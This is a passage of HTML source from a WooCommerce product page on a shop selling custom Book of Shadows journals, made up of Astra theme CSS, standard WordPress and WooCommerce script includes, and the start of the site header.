.ast-site-header-cart.ast-menu-cart-fill .ast-addon-cart-wrap {line-height:1;}.ast-site-header-cart.ast-menu-cart-fill i.astra-icon{ font-size:1.1em;}li.woocommerce-custom-menu-item .ast-site-header-cart i.astra-icon:after{ padding-left:2px;}.ast-hfb-header .ast-addon-cart-wrap{ padding:0.4em;}.ast-header-break-point.ast-header-custom-item-outside .ast-woo-header-cart-info-wrap{ display:none;}.ast-site-header-cart i.astra-icon:after{ background:#911f1f;}@media (min-width:545px) and (max-width:768px){.woocommerce.tablet-columns-6 ul.products li.product, .woocommerce-page.tablet-columns-6 ul.products li.product{width:calc(16.66% - 16.66px);}.woocommerce.tablet-columns-5 ul.products li.product, .woocommerce-page.tablet-columns-5 ul.products li.product{width:calc(20% - 16px);}.woocommerce.tablet-columns-4 ul.products li.product, .woocommerce-page.tablet-columns-4 ul.products li.product{width:calc(25% - 15px);}.woocommerce.tablet-columns-3 ul.products li.product, .woocommerce-page.tablet-columns-3 ul.products li.product{width:calc(33.33% - 14px);}.woocommerce.tablet-columns-2 ul.products li.product, .woocommerce-page.tablet-columns-2 ul.products li.product{width:calc(50% - 10px);}.woocommerce.tablet-columns-1 ul.products li.product, .woocommerce-page.tablet-columns-1 ul.products li.product{width:100%;}.woocommerce div.product .related.products ul.products li.product{width:calc(33.33% - 14px);}}@media (min-width:545px) and (max-width:768px){.woocommerce[class*="columns-"].columns-3 > ul.products li.product, .woocommerce[class*="columns-"].columns-4 > ul.products li.product, .woocommerce[class*="columns-"].columns-5 > ul.products li.product, .woocommerce[class*="columns-"].columns-6 > ul.products li.product{width:calc(33.33% - 14px);margin-right:20px;}.woocommerce[class*="columns-"].columns-3 > ul.products li.product:nth-child(3n), .woocommerce[class*="columns-"].columns-4 > ul.products li.product:nth-child(3n), .woocommerce[class*="columns-"].columns-5 > ul.products li.product:nth-child(3n), .woocommerce[class*="columns-"].columns-6 > ul.products li.product:nth-child(3n){margin-right:0;clear:right;}.woocommerce[class*="columns-"].columns-3 > ul.products li.product:nth-child(3n+1), .woocommerce[class*="columns-"].columns-4 > ul.products li.product:nth-child(3n+1), .woocommerce[class*="columns-"].columns-5 > ul.products li.product:nth-child(3n+1), .woocommerce[class*="columns-"].columns-6 > ul.products li.product:nth-child(3n+1){clear:left;}.woocommerce[class*="columns-"] ul.products li.product:nth-child(n), .woocommerce-page[class*="columns-"] ul.products li.product:nth-child(n){margin-right:20px;clear:none;}.woocommerce.tablet-columns-2 ul.products li.product:nth-child(2n), .woocommerce-page.tablet-columns-2 ul.products li.product:nth-child(2n), .woocommerce.tablet-columns-3 ul.products li.product:nth-child(3n), .woocommerce-page.tablet-columns-3 ul.products li.product:nth-child(3n), .woocommerce.tablet-columns-4 ul.products li.product:nth-child(4n), .woocommerce-page.tablet-columns-4 ul.products li.product:nth-child(4n), .woocommerce.tablet-columns-5 ul.products li.product:nth-child(5n), .woocommerce-page.tablet-columns-5 ul.products li.product:nth-child(5n), .woocommerce.tablet-columns-6 ul.products li.product:nth-child(6n), .woocommerce-page.tablet-columns-6 ul.products li.product:nth-child(6n){margin-right:0;clear:right;}.woocommerce.tablet-columns-2 ul.products li.product:nth-child(2n+1), .woocommerce-page.tablet-columns-2 ul.products li.product:nth-child(2n+1), .woocommerce.tablet-columns-3 ul.products li.product:nth-child(3n+1), .woocommerce-page.tablet-columns-3 ul.products li.product:nth-child(3n+1), .woocommerce.tablet-columns-4 ul.products li.product:nth-child(4n+1), .woocommerce-page.tablet-columns-4 ul.products li.product:nth-child(4n+1), .woocommerce.tablet-columns-5 ul.products li.product:nth-child(5n+1), .woocommerce-page.tablet-columns-5 ul.products li.product:nth-child(5n+1), .woocommerce.tablet-columns-6 ul.products li.product:nth-child(6n+1), .woocommerce-page.tablet-columns-6 ul.products li.product:nth-child(6n+1){clear:left;}.woocommerce div.product .related.products ul.products li.product:nth-child(3n), .woocommerce-page.tablet-columns-1 .site-main ul.products li.product{margin-right:0;clear:right;}.woocommerce div.product .related.products ul.products li.product:nth-child(3n+1){clear:left;}}@media (min-width:769px){.woocommerce form.checkout_coupon{width:50%;}.woocommerce #reviews #comments{float:left;}.woocommerce #reviews #review_form_wrapper{float:right;}}@media (max-width:768px){.ast-header-break-point.ast-woocommerce-cart-menu .header-main-layout-1.ast-mobile-header-stack.ast-no-menu-items .ast-site-header-cart, .ast-header-break-point.ast-woocommerce-cart-menu .header-main-layout-3.ast-mobile-header-stack.ast-no-menu-items .ast-site-header-cart{padding-right:0;padding-left:0;}.ast-header-break-point.ast-woocommerce-cart-menu .header-main-layout-1.ast-mobile-header-stack .main-header-bar{text-align:center;}.ast-header-break-point.ast-woocommerce-cart-menu .header-main-layout-1.ast-mobile-header-stack .ast-site-header-cart, .ast-header-break-point.ast-woocommerce-cart-menu .header-main-layout-1.ast-mobile-header-stack .ast-mobile-menu-buttons{display:inline-block;}.ast-header-break-point.ast-woocommerce-cart-menu .header-main-layout-2.ast-mobile-header-inline .site-branding{flex:auto;}.ast-header-break-point.ast-woocommerce-cart-menu .header-main-layout-3.ast-mobile-header-stack .site-branding{flex:0 0 100%;}.ast-header-break-point.ast-woocommerce-cart-menu .header-main-layout-3.ast-mobile-header-stack .main-header-container{display:flex;justify-content:center;}.woocommerce-cart .woocommerce-shipping-calculator .button{width:100%;}.woocommerce div.product div.images, .woocommerce div.product div.summary, .woocommerce #content div.product div.images, .woocommerce #content div.product div.summary, .woocommerce-page div.product div.images, .woocommerce-page div.product div.summary, .woocommerce-page #content div.product div.images, .woocommerce-page #content div.product div.summary{float:none;width:100%;}.woocommerce-cart table.cart td.actions .ast-return-to-shop{display:block;text-align:center;margin-top:1em;}}@media (max-width:544px){.ast-separate-container .ast-woocommerce-container{padding:.54em 1em 1.33333em;}.woocommerce-message, .woocommerce-error, .woocommerce-info{display:flex;flex-wrap:wrap;}.woocommerce-message a.button, .woocommerce-error a.button, .woocommerce-info a.button{order:1;margin-top:.5em;}.woocommerce .woocommerce-ordering, .woocommerce-page .woocommerce-ordering{float:none;margin-bottom:2em;}.woocommerce table.cart td.actions .button, .woocommerce #content table.cart td.actions .button, .woocommerce-page table.cart td.actions .button, .woocommerce-page #content table.cart td.actions .button{padding-left:1em;padding-right:1em;}.woocommerce #content table.cart .button, .woocommerce-page #content table.cart .button{width:100%;}.woocommerce #content table.cart td.actions .coupon, .woocommerce-page #content table.cart td.actions .coupon{float:none;}.woocommerce #content table.cart td.actions .coupon .button, .woocommerce-page #content table.cart td.actions .coupon .button{flex:1;}.woocommerce #content div.product .woocommerce-tabs ul.tabs li a, .woocommerce-page #content div.product .woocommerce-tabs ul.tabs li a{display:block;}.woocommerce ul.products a.button, .woocommerce-page ul.products a.button{padding:0.5em 0.75em;}.woocommerce div.product .related.products ul.products li.product, .woocommerce.mobile-columns-2 ul.products li.product, .woocommerce-page.mobile-columns-2 ul.products li.product{width:calc(50% - 10px);}.woocommerce.mobile-columns-6 ul.products li.product, .woocommerce-page.mobile-columns-6 ul.products li.product{width:calc(16.66% - 16.66px);}.woocommerce.mobile-columns-5 ul.products li.product, .woocommerce-page.mobile-columns-5 ul.products li.product{width:calc(20% - 16px);}.woocommerce.mobile-columns-4 ul.products li.product, .woocommerce-page.mobile-columns-4 ul.products li.product{width:calc(25% - 15px);}.woocommerce.mobile-columns-3 ul.products li.product, .woocommerce-page.mobile-columns-3 ul.products li.product{width:calc(33.33% - 14px);}.woocommerce.mobile-columns-1 ul.products li.product, .woocommerce-page.mobile-columns-1 ul.products li.product{width:100%;}}@media (max-width:544px){.woocommerce ul.products a.button.loading::after, .woocommerce-page ul.products a.button.loading::after{display:inline-block;margin-left:5px;position:initial;}.woocommerce.mobile-columns-1 .site-main ul.products li.product:nth-child(n), .woocommerce-page.mobile-columns-1 .site-main ul.products li.product:nth-child(n){margin-right:0;}.woocommerce #content div.product .woocommerce-tabs ul.tabs li, .woocommerce-page #content div.product .woocommerce-tabs ul.tabs li{display:block;margin-right:0;}.woocommerce[class*="columns-"].columns-3 > ul.products li.product, .woocommerce[class*="columns-"].columns-4 > ul.products li.product, .woocommerce[class*="columns-"].columns-5 > ul.products li.product, .woocommerce[class*="columns-"].columns-6 > ul.products li.product{width:calc(50% - 10px);margin-right:20px;}.woocommerce[class*="columns-"] ul.products li.product:nth-child(n), .woocommerce-page[class*="columns-"] ul.products li.product:nth-child(n){margin-right:20px;clear:none;}.woocommerce-page[class*=columns-].columns-3>ul.products li.product:nth-child(2n), .woocommerce-page[class*=columns-].columns-4>ul.products li.product:nth-child(2n), .woocommerce-page[class*=columns-].columns-5>ul.products li.product:nth-child(2n), .woocommerce-page[class*=columns-].columns-6>ul.products li.product:nth-child(2n), .woocommerce[class*=columns-].columns-3>ul.products li.product:nth-child(2n), .woocommerce[class*=columns-].columns-4>ul.products li.product:nth-child(2n), .woocommerce[class*=columns-].columns-5>ul.products li.product:nth-child(2n), .woocommerce[class*=columns-].columns-6>ul.products li.product:nth-child(2n){margin-right:0;clear:right;}.woocommerce[class*="columns-"].columns-3 > ul.products li.product:nth-child(2n+1), .woocommerce[class*="columns-"].columns-4 > ul.products li.product:nth-child(2n+1), .woocommerce[class*="columns-"].columns-5 > ul.products li.product:nth-child(2n+1), .woocommerce[class*="columns-"].columns-6 > ul.products li.product:nth-child(2n+1){clear:left;}.woocommerce-page[class*=columns-] ul.products li.product:nth-child(n), .woocommerce[class*=columns-] ul.products li.product:nth-child(n){margin-right:20px;clear:none;}.woocommerce.mobile-columns-6 ul.products li.product:nth-child(6n), .woocommerce-page.mobile-columns-6 ul.products li.product:nth-child(6n), .woocommerce.mobile-columns-5 ul.products li.product:nth-child(5n), .woocommerce-page.mobile-columns-5 ul.products li.product:nth-child(5n), .woocommerce.mobile-columns-4 ul.products li.product:nth-child(4n), .woocommerce-page.mobile-columns-4 ul.products li.product:nth-child(4n), .woocommerce.mobile-columns-3 ul.products li.product:nth-child(3n), .woocommerce-page.mobile-columns-3 ul.products li.product:nth-child(3n), .woocommerce.mobile-columns-2 ul.products li.product:nth-child(2n), .woocommerce-page.mobile-columns-2 ul.products li.product:nth-child(2n), .woocommerce div.product .related.products ul.products li.product:nth-child(2n){margin-right:0;clear:right;}.woocommerce.mobile-columns-6 ul.products li.product:nth-child(6n+1), .woocommerce-page.mobile-columns-6 ul.products li.product:nth-child(6n+1), .woocommerce.mobile-columns-5 ul.products li.product:nth-child(5n+1), .woocommerce-page.mobile-columns-5 ul.products li.product:nth-child(5n+1), .woocommerce.mobile-columns-4 ul.products li.product:nth-child(4n+1), .woocommerce-page.mobile-columns-4 ul.products li.product:nth-child(4n+1), .woocommerce.mobile-columns-3 ul.products li.product:nth-child(3n+1), .woocommerce-page.mobile-columns-3 ul.products li.product:nth-child(3n+1), .woocommerce.mobile-columns-2 ul.products li.product:nth-child(2n+1), .woocommerce-page.mobile-columns-2 ul.products li.product:nth-child(2n+1), .woocommerce div.product .related.products ul.products li.product:nth-child(2n+1){clear:left;}}@media (min-width:769px){.ast-woo-shop-archive .site-content > .ast-container{max-width:1480px;}}@media (min-width:769px){.woocommerce #content .ast-woocommerce-container div.product div.images, .woocommerce .ast-woocommerce-container div.product div.images, .woocommerce-page #content .ast-woocommerce-container div.product div.images, .woocommerce-page .ast-woocommerce-container div.product div.images{width:50%;}.woocommerce #content .ast-woocommerce-container div.product div.summary, .woocommerce .ast-woocommerce-container div.product div.summary, .woocommerce-page #content .ast-woocommerce-container div.product div.summary, .woocommerce-page .ast-woocommerce-container div.product div.summary{width:46%;}.woocommerce.woocommerce-checkout form #customer_details.col2-set .col-1, .woocommerce.woocommerce-checkout form #customer_details.col2-set .col-2, .woocommerce-page.woocommerce-checkout form #customer_details.col2-set .col-1, .woocommerce-page.woocommerce-checkout form #customer_details.col2-set .col-2{float:none;width:auto;}}@media (min-width:769px){.woocommerce.woocommerce-checkout form #customer_details.col2-set, .woocommerce-page.woocommerce-checkout form #customer_details.col2-set{width:55%;float:left;margin-right:4.347826087%;}.woocommerce.woocommerce-checkout form #order_review, .woocommerce.woocommerce-checkout form #order_review_heading, .woocommerce-page.woocommerce-checkout form #order_review, .woocommerce-page.woocommerce-checkout form #order_review_heading{width:40%;float:right;margin-right:0;clear:right;}}select, .select2-container .select2-selection--single{background-image:url("data:image/svg+xml,%3Csvg class='ast-arrow-svg' xmlns='http://www.w3.org/2000/svg' xmlns:xlink='http://www.w3.org/1999/xlink' version='1.1' x='0px' y='0px' width='26px' height='16.043px' fill='%234B4F58' viewBox='57 35.171 26 16.043' enable-background='new 57 35.171 26 16.043' xml:space='preserve' %3E%3Cpath d='M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z'%3E%3C/path%3E%3C/svg%3E");background-size:.8em;background-repeat:no-repeat;background-position-x:calc( 100% - 10px );background-position-y:center;-webkit-appearance:none;-moz-appearance:none;padding-right:2em;}
					.woocommerce-js .quantity {
						display: inline-flex;
					}

					/* Quantity Plus Minus Button - Placeholder for CLS. */
					.woocommerce .quantity .ast-qty-placeholder {
						cursor: not-allowed;
					}

					.woocommerce-js .quantity + .button.single_add_to_cart_button {
						margin-left: unset;
					}

					.woocommerce-js .quantity .qty {
						width: 2.631em;
						margin-left: 38px;
					}

					.woocommerce-js .quantity .minus,
					.woocommerce-js .quantity .plus {
						width: 38px;
						display: flex;
						justify-content: center;
						background-color: transparent;
						border: 1px solid var(--ast-border-color);
						color: var(--ast-global-color-3);
						align-items: center;
						outline: 0;
						font-weight: 400;
						z-index: 3;
						position: relative;
					}

					.woocommerce-js .quantity .minus {
						border-right-width: 0;
						margin-right: -38px;
					}

					.woocommerce-js .quantity .plus {
						border-left-width: 0;
						margin-right: 6px;
					}

					.woocommerce-js input[type=number] {
						max-width: 58px;
						min-height: 36px;
					}

					.woocommerce-js input[type=number].qty::-webkit-inner-spin-button, .woocommerce input[type=number].qty::-webkit-outer-spin-button {
						-webkit-appearance: none;
					}

					.woocommerce-js input[type=number].qty {
						-webkit-appearance: none;
						-moz-appearance: textfield;
					}

				
						.woocommerce ul.products li.product.desktop-align-center, .woocommerce-page ul.products li.product.desktop-align-center {
							text-align: center;
						}
						.woocommerce ul.products li.product.desktop-align-center .star-rating,
						.woocommerce-page ul.products li.product.desktop-align-center .star-rating {
							margin-left: auto;
							margin-right: auto;
						}
					@media(max-width: 768px){
						.woocommerce ul.products li.product.tablet-align-center, .woocommerce-page ul.products li.product.tablet-align-center {
							text-align: center;
						}
						.woocommerce ul.products li.product.tablet-align-center .star-rating,
						.woocommerce-page ul.products li.product.tablet-align-center .star-rating {
							margin-left: auto;
							margin-right: auto;
						}
					}@media(max-width: 544px){
						.woocommerce ul.products li.product.mobile-align-center, .woocommerce-page ul.products li.product.mobile-align-center {
							text-align: center;
						}
						.woocommerce ul.products li.product.mobile-align-center .star-rating,
						.woocommerce-page ul.products li.product.mobile-align-center .star-rating {
							margin-left: auto;
							margin-right: auto;
						}
					}.ast-woo-active-filter-widget .wc-block-active-filters{display:flex;align-items:self-start;justify-content:space-between;}.ast-woo-active-filter-widget .wc-block-active-filters__clear-all{flex:none;margin-top:2px;}
/*# sourceURL=woocommerce-general-inline-css */
</style>
<style id='woocommerce-inline-inline-css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
<link rel='stylesheet' id='dashicons-css' href='https://lapuliabookofshadows.com/wp-includes/css/dashicons.min.css?ver=6.9' media='all' />
<link rel='stylesheet' id='woocommerce-addons-css-css' href='https://lapuliabookofshadows.com/wp-content/plugins/woocommerce-product-addons/assets/css/frontend/frontend.css?ver=8.1.2' media='all' />
<link rel='stylesheet' id='astra-addon-css-css' href='https://lapuliabookofshadows.com/wp-content/uploads/astra-addon/astra-addon-69430297989503-78329487.css?ver=4.11.13' media='all' />
<link rel='stylesheet' id='astra-addon-dynamic-css' href='https://lapuliabookofshadows.com/wp-content/uploads/astra-addon/astra-addon-dynamic-css-post-36775.css?ver=1769261941' media='all' />
<script type="text/template" id="tmpl-variation-template">
	<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
	<p role="alert">Sorry, this product is unavailable. Please choose a different combination.</p>
</script>
<script src="https://lapuliabookofshadows.com/wp-content/themes/astra/assets/js/minified/flexibility.min.js?ver=4.11.18" id="astra-flexibility-js"></script>
<script id="astra-flexibility-js-after">
flexibility(document.documentElement);
//# sourceURL=astra-flexibility-js-after
</script>
<script src="https://lapuliabookofshadows.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://lapuliabookofshadows.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script src="https://lapuliabookofshadows.com/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script id="wp-util-js-extra">
var _wpUtilSettings = {"ajax":{"url":"/wp-admin/admin-ajax.php"}};
//# sourceURL=wp-util-js-extra
</script>
<script src="https://lapuliabookofshadows.com/wp-includes/js/wp-util.min.js?ver=6.9" id="wp-util-js"></script>
<script src="https://lapuliabookofshadows.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.4.2" id="wc-jquery-blockui-js" data-wp-strategy="defer"></script>
<script src="https://lapuliabookofshadows.com/wp-content/plugins/cleantalk-spam-protect/js/apbct-public-bundle_gathering.min.js?ver=6.69.2_1765819684" id="apbct-public-bundle_gathering.min-js-js"></script>
<script src="https://lapuliabookofshadows.com/wp-content/plugins/woocommerce/assets/js/zoom/jquery.zoom.min.js?ver=1.7.21-wc.10.4.2" id="wc-zoom-js" defer data-wp-strategy="defer"></script>
<script src="https://lapuliabookofshadows.com/wp-content/plugins/woocommerce/assets/js/flexslider/jquery.flexslider.min.js?ver=2.7.2-wc.10.4.2" id="wc-flexslider-js" defer data-wp-strategy="defer"></script>
<script src="https://lapuliabookofshadows.com/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe.min.js?ver=4.1.1-wc.10.4.2" id="wc-photoswipe-js" defer data-wp-strategy="defer"></script>
<script src="https://lapuliabookofshadows.com/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe-ui-default.min.js?ver=4.1.1-wc.10.4.2" id="wc-photoswipe-ui-default-js" defer data-wp-strategy="defer"></script>
<script id="wc-single-product-js-extra">
var wc_single_product_params = {"i18n_required_rating_text":"Please select a rating","i18n_rating_options":["1 of 5 stars","2 of 5 stars","3 of 5 stars","4 of 5 stars","5 of 5 stars"],"i18n_product_gallery_trigger_text":"View full-screen image gallery","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"1","zoom_options":[],"photoswipe_enabled":"1","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":"1"};
//# sourceURL=wc-single-product-js-extra
</script>
<script src="https://lapuliabookofshadows.com/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=10.4.2" id="wc-single-product-js" defer data-wp-strategy="defer"></script>
<script src="https://lapuliabookofshadows.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.4.2" id="wc-js-cookie-js" defer data-wp-strategy="defer"></script>
<script id="woocommerce-js-extra">
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"};
//# sourceURL=woocommerce-js-extra
</script>
<script src="https://lapuliabookofshadows.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.4.2" id="woocommerce-js" defer data-wp-strategy="defer"></script>
<script src="https://lapuliabookofshadows.com/wp-content/plugins/woocommerce/assets/js/dompurify/purify.min.js?ver=10.4.2" id="wc-dompurify-js" defer data-wp-strategy="defer"></script>
<script id="WCPAY_ASSETS-js-extra">
var wcpayAssets = {"url":"https://lapuliabookofshadows.com/wp-content/plugins/woocommerce-payments/dist/"};
//# sourceURL=WCPAY_ASSETS-js-extra
</script>
<link rel="https://api.w.org/" href="https://lapuliabookofshadows.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://lapuliabookofshadows.com/wp-json/wp/v2/product/36775" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://lapuliabookofshadows.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<meta name="generator" content="WooCommerce 10.4.2" />
<link rel="canonical" href="https://lapuliabookofshadows.com/product/biblio-magica-book-of-shadows-custom-order/" />
<link rel='shortlink' href='https://lapuliabookofshadows.com/?p=36775' />
	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<link rel="icon" href="https://lapuliabookofshadows.com/wp-content/uploads/2018/10/cropped-LBS-Studio-SIGIL-FAVICON-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://lapuliabookofshadows.com/wp-content/uploads/2018/10/cropped-LBS-Studio-SIGIL-FAVICON-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://lapuliabookofshadows.com/wp-content/uploads/2018/10/cropped-LBS-Studio-SIGIL-FAVICON-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://lapuliabookofshadows.com/wp-content/uploads/2018/10/cropped-LBS-Studio-SIGIL-FAVICON-270x270.jpg" />
<link rel='stylesheet' id='wc-blocks-checkout-style-css' href='https://lapuliabookofshadows.com/wp-content/plugins/woocommerce-payments/dist/blocks-checkout.css?ver=10.3.0' media='all' />
<link rel='stylesheet' id='astra-addon-megamenu-dynamic-css' href='https://lapuliabookofshadows.com/wp-content/plugins/astra-addon/addons/nav-menu/assets/css/minified/magamenu-frontend.min.css?ver=4.11.13' media='all' />
<style id='astra-addon-megamenu-dynamic-inline-css'>
.ast-desktop .menu-item-37603 .astra-mm-icon-label.icon-item-37603,  .ast-header-break-point .menu-item-37603 .astra-mm-icon-label.icon-item-37603{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-37603 .astra-mm-icon-label.icon-item-37603 svg,  .ast-header-break-point .menu-item-37603 .astra-mm-icon-label.icon-item-37603 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-21223 .astra-mm-icon-label.icon-item-21223,  .ast-header-break-point .menu-item-21223 .astra-mm-icon-label.icon-item-21223{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-21223 .astra-mm-icon-label.icon-item-21223 svg,  .ast-header-break-point .menu-item-21223 .astra-mm-icon-label.icon-item-21223 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-19738 .astra-mm-icon-label.icon-item-19738,  .ast-header-break-point .menu-item-19738 .astra-mm-icon-label.icon-item-19738{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-19738 .astra-mm-icon-label.icon-item-19738 svg,  .ast-header-break-point .menu-item-19738 .astra-mm-icon-label.icon-item-19738 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-37603 .astra-mm-icon-label.icon-item-37603,  .ast-header-break-point .menu-item-37603 .astra-mm-icon-label.icon-item-37603{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-37603 .astra-mm-icon-label.icon-item-37603 svg,  .ast-header-break-point .menu-item-37603 .astra-mm-icon-label.icon-item-37603 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-21223 .astra-mm-icon-label.icon-item-21223,  .ast-header-break-point .menu-item-21223 .astra-mm-icon-label.icon-item-21223{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-21223 .astra-mm-icon-label.icon-item-21223 svg,  .ast-header-break-point .menu-item-21223 .astra-mm-icon-label.icon-item-21223 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-19738 .astra-mm-icon-label.icon-item-19738,  .ast-header-break-point .menu-item-19738 .astra-mm-icon-label.icon-item-19738{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-19738 .astra-mm-icon-label.icon-item-19738 svg,  .ast-header-break-point .menu-item-19738 .astra-mm-icon-label.icon-item-19738 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-37603 .astra-mm-icon-label.icon-item-37603,  .ast-header-break-point .menu-item-37603 .astra-mm-icon-label.icon-item-37603{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-37603 .astra-mm-icon-label.icon-item-37603 svg,  .ast-header-break-point .menu-item-37603 .astra-mm-icon-label.icon-item-37603 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-21223 .astra-mm-icon-label.icon-item-21223,  .ast-header-break-point .menu-item-21223 .astra-mm-icon-label.icon-item-21223{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-21223 .astra-mm-icon-label.icon-item-21223 svg,  .ast-header-break-point .menu-item-21223 .astra-mm-icon-label.icon-item-21223 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-19738 .astra-mm-icon-label.icon-item-19738,  .ast-header-break-point .menu-item-19738 .astra-mm-icon-label.icon-item-19738{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-19738 .astra-mm-icon-label.icon-item-19738 svg,  .ast-header-break-point .menu-item-19738 .astra-mm-icon-label.icon-item-19738 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}
/*# sourceURL=astra-addon-megamenu-dynamic-inline-css */
</style>
</head>

<body  class="wp-singular product-template-default single single-product postid-36775 wp-custom-logo wp-embed-responsive wp-theme-astra theme-astra woocommerce woocommerce-page woocommerce-no-js ast-desktop ast-plain-container ast-no-sidebar astra-4.11.18 ast-header-custom-item-inside group-blog ast-blog-single-style-1 ast-custom-post-type ast-single-post ast-mobile-inherit-site-logo ast-inherit-site-logo-transparent ast-above-mobile-menu-align-stack ast-default-menu-enable ast-flyout-below-menu-enable ast-flyout-below-left-side above-header-nav-padding-support ast-full-width-layout ast-inherit-site-logo-sticky rel-up-columns-4 tablet-rel-up-columns-3 mobile-rel-up-columns-2 ast-normal-title-enabled astra-addon-4.11.13">

<a
	class="skip-link screen-reader-text"
	href="#content">
		Skip to content</a>

<div
class="hfeed site" id="page">
			<header
		class="site-header header-main-layout-1 ast-primary-menu-enabled ast-logo-title-inline ast-menu-toggle-icon ast-mobile-header-stack ast-above-header-enabled ast-above-header-merged-responsive ast-below-header-enabled ast-below-header-section-separated ast-above-header-mobile-stack ast-below-header-mobile-inline" id="masthead" itemtype="https://schema.org/WPHeader" itemscope="itemscope" itemid="#masthead"		>
			
<div class="ast-above-header-wrap ast-above-header-1" >
	<div class="ast-above-header">
				<div class="ast-container">
			<div class="ast-flex ast-above-header-section-wrap">
									<div class="ast-above-header-section ast-above-header-section-1 ast-flex ast-justify-content-flex-start text-html-above-header" >
						<div class="above-header-user-select user-select"><div class="ast-custom-html">Instant credit approval with PayPal Pay Later, <a href="https://lapuliabookofshadows.com/contact-us/">Contact Us</a> to pay.
</div></div> <!-- .above-header-user-select.user-select -->					</div>
				
									<div class="ast-above-header-section ast-above-header-section-2 ast-flex ast-justify-content-flex-end menu-above-header" >
						<div id="ast-above-header-navigation-section-2" class="ast-above-header-navigation navigation-accessibility"><ul id="menu-account-wishlist-contact-menu" class="ast-above-header-menu ast-nav-menu ast-flex ast-mega-menu-enabled ast-justify-content-flex-end submenu-with-border"><li id="menu-item-37603" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-37603"><a target="_blank" href="https://lapuliabookofshadows.com/financing-a-purchase-payment-plan/" class="menu-link"><span class="ast-icon icon-arrow"></span><span class="menu-text">Financing</span><span class="sub-arrow"></span></a></li><li id="menu-item-21223" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-21223"><a href="https://lapuliabookofshadows.com/contact-us/" class="menu-link"><span class="ast-icon icon-arrow"></span><span class="menu-text">Contact</span><span class="sub-arrow"></span></a></li><li id="menu-item-19738" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19738"><a href="https://lapuliabookofshadows.com/my-account/" class="menu-link"><span class="ast-icon icon-arrow"></span><span class="menu-text">Account / Log In</span><span class="sub-arrow"></span></a></li></ul></div>					</div>
							</div>
		</div><!-- .ast-container -->
			</div><!-- .ast-above-header -->
</div><!-- .ast-above-header-wrap -->

<div class="main-header-bar-wrap">
	<div class="main-header-bar">
				<div class="ast-container">

			<div class="ast-flex main-header-container">
				
		<div class="site-branding">
			<div
			class="ast-site-identity" itemtype="https://schema.org/Organization" itemscope="itemscope"			>
